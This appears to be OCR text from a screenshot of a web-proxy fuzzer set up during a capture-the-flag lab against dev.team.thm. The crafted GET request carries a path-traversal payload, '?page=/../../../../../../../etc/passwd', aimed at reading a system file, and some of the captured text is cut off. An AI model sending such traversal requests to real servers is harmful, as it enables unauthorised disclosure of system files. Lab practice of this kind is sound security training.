 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
GET
http://dev.team.thm/script.php?page=/../../../../../../../etc/passwd
HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: dev.team.thm
Fuzz Locations:
... Va... # o... # of ...
H... /e... 257 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel